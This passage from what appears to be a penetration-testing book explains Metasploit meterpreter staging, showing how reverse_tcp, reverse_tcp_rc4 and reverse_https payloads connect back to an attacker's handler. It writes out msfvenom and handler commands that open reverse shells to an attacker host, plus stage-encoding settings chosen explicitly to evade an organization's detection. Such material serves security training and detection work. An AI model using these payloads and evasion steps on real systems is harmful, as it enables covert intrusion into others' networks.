

Upon execution, as we can see, the target server connects back to port 1337 using its local port 49275:



Our handler just got a connection request from the target server and now it continues by sending the second stage payload to the server. If everything goes well, you'll see a Meterpreter session opened message, as shown in the following

screenshot:



We may now be thinking, we got the reverse shell! We're 31337 (elite) hackers! We did it! However, this is wrong. By doing this, we have just alerted the organization of our little trick. Take a good look at the following screenshot, which shows that the second stage delivered to the target server was an executable PE file (DLL):



When the payload (stager in our case) is executed on the target server, a second stage request is made to the handler. The handler will blindly send the DLL

(second stage) to the target server, which can easily be detected by an organization based on a few things that are sent over plain text:

The PE executable header (MZ)

The This program cannot be run in DOS mode string

The metsrv.dll string and other strings that are the supported functions by

metsrv

**What is metsrv?**

In order to understand metsrv, you first need to understand how meterpreter sessions are obtained. The following points describe the process that takes place when opening a valid meterpreter session:

1. The handler listens for incoming connection on a given IP and port.
2. The stager (meterpreter payload) is executed on the target server.
3. The handler receives a new connection from the stager.
4. A connection is established back to the handler on the given IP and port by the stager.
5. The handler generates the stage (metsrv.dll) followed by the configuration block and sends a 4-byte block that represents the size of stage.
6. The stager reads these 4-byte sent by the handler and allocates a block of memory with **readable, writable, and executable** (**RWX**) permission so that metsrv can be written to the allocated block of memory.
7. The handler sends the payload to the stager (this is where you see Sending stage (XXX bytes) to X.X.X.X).
8. The stager then reads the stage (metsrv.dll) coming from the handler and writes it to the allocated block of memory.
9. The stager then passes execution flow to the beginning of metsrv.dll.
10. metsrv patches the DOS header by loading itself into the memory using the reflective DLL injection.
11. metsrv calculates the offset to the session configuration block (this block contains the meterpreter configuration) and patches it so that metsrv.dll can use the socket that was already in use by the stager to connect back to the handler.
12. metsrv, which was just loaded into the memory using reflective DLL injection, executes the dllmain() function and passes the execution flow to the configuration block so as to take control over the communication.
13. metsrv is responsible for SSL negotiation on the socket (encrypted communication). This is why, even after we get a reverse_tcp connection, the communication is encrypted by default. metsrv starts SSL negotiation with the handler for encrypted communication.
14. The handler waits for a valid meterpreter session to be opened. A valid meterpreter session is only valid if the following things are true:

The SSL negotiation with metsrv was successful

Queries for basic system information were successfully retrieved Basic meterpreter modules, such as stdapi, priv, and so on were successfully loaded and if they were not loaded, the handler loaded these modules

While sending metsrv.dll to the stager, the payload is not encrypted. This is why an organization can detect it easily:



However, there is a way to hide the *This program cannot be run in DOS mode* and metsrv.dll strings so that the target organization cannot detect us. We can either use the payload that offers encryption or we can encode the second stage with any encoder of our liking. The latter option can be achieved by using the following commands: **set enablestageencoding true set stageencoder x86/shikata_ga_nai**



This is assuming that the settings for the handler are as described in the following screenshot:



The handler will first encode the second stage using the x86/shikata_ga_nai built-in encoder in msf and send it to the target server:



As we can see in the following screenshot, the encoded second stage does not have any of the aforementioned strings, which the target organization can detect our presence from:



An alternative method to achieve this is by using a payload that offers encryption. To do this, enter reverse tcp RC4!

# reverse_tcp_rc4

This Metasploit payload is a reverse meterpreter payload that has the same functionality as reverse_tcp with only one difference: the stage in this payload is encrypted with RC4 encryption before sending it to the target server. We can use the following commands to generate a reverse_tcp payload with RC4 encryption support: **use payload windows/meterpreter/reverse_tcp_rc4 set lhost <local IP to get reverse connection on> set lport <local port to listen for reverse shell connection> set rc4password <password> generate -t exe -f <output file name>**



In this scenario, we used BabaBabaBlackSheep as the RC4 password. Note that only the second stage will be encrypted using RC4 encryption and not the stager. The stager for reverse_tcp_rc4 is similar to reverse_tcp:



The handler should also have the same rc4 password so that the handler can encrypt the second stage with RC4 encryption. The commands for setting up the handler are as follows: **use exploit/multi/handler set lhost <local IP to get reverse connection on> set lport <local port to listen for reverse shell connection> set payload windows/meterpreter/reverse_tcp_rc4 set rc4password <password> set exitonsession false run -j**



As we can see in the following screenshot, the handler is up and running and waiting for the stage request from the stager. When the stager is executed, we can see the meterpreter session popping up:



The encrypted second stage looks like this:



But what if the RC4 password is wrong? What will happen to the stager executed on the target system?

To find the answers to these questions, let's set up a handler with an incorrect RC4 password. In this case, we used ThisIsAWrongPassword as a password for RC4 encryption:



When the stager is executed, the RC4 encrypted second stage is sent to the target server, and this shows that a meterpreter popped up on the handler. However,

this session will not work because the stager failed to decrypt the second stage in the memory:



Let's execute the following command to look for the session information:

**sessions -l**



There's something weird about this result; there's no information retrieved from the target server. Let's try to interact with the session using the following command: **sessions -i 3**



When we tried to execute the getuid, getpid, and sysinfo meterpreter commands, we got an error message saying Unknown command. This is because the stager could

not decrypt metsrv.dll in-memory. With the failed decryption, it could not perform reflective DLL injection to load itself in-memory. As a result, the session died after few seconds:



*If decryption fails, the stager executed on the target server will drain the resources (CPU and memory). So be extra careful when using reverse_tcp_rc4.*



Instead of using a TCP based stager, metasploit also gives us the option to use a stage with SSL support. Enter reverse_https!

# reverse_https

The reverse_tcp payload in Metasploit is a very powerful and basic payload but has its own drawbacks. One of the drawbacks is its non-encrypted nature for the second stage. However, Metasploit does have another payload with SSL support:

reverse_https!

The reverse_https payload can be generated using the following command:

**msfvenom -p windows/meterpreter/reverse_https lhost=192.168.2.6 lport=8443 -f exe -o Sha**



Let's set up the handler for reverse_https as well, using the following commands:

**Set payload windows/meterpreter/reverse_https Set lhost 192.168.2.6**

**Set lport 8443**

**Set exitfunc thread**

**Set exitonsession false run**



Our handler is up and running now. Let's execute the payload on the server and see the network packets flowing from the target server to our handler:



Upon successful execution of the payload, the meterpreter session is opened on the handler with the unique UUID for the session:



Now we have a secure connection and no one can detect our presence inside the organization, right? Wrong! Let's take a look at what the problem could be with

reverse_https:



Since reverse_https uses SSL, we need to decode these network packets as SSL.

This can be achieved by opening the Analyze | Decode As... sub-menu, as follows:



The Decode-As... display window will then open. We need to add the SSL option so that the packets displayed by Wireshark can be decoded into SSL packets. Clicking on the + sign will help us with this further:



A new field will be added on the display windows. Let's select the Field as TCP port, the Value as 8443, the Type as Integer, Base 10, the Default as (none) and the Current field as SSL:



After clicking OK, we will see that the network packets have been decoded into SSL:

